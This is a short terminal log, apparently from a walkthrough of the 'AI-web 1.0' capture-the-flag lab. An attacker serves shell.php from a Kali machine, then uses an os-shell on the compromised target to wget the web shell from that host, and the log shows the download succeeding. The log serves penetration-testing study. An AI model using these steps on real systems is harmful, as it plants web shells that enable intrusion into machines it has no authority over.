 (root💀kali)-[/home/kali/AI-web 1.0]
# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.19.132 - - [28/Jul/2022 20:17:15] "GET /shell.php HTTP/1.1" 200 -
192.168.19.133 - - [28/Jul/2022 20:19:16] "GET /shell.php HTTP/1.1" 200 -
os-shell> wget http://192.168.19.132:8000/shell.php
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
--2022-07-28 12:19:17--  http://192.168.19.132:8000/shell.php
Connecting to 192.168.19.132:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 84 [application/octet-stream]
Saving to: 'shell.php'
0K 100% 6.14M=0s
2022-07-28 12:19:17 (6.14 MB/s) - 'shell.php' saved [84/84]
---
os-shell>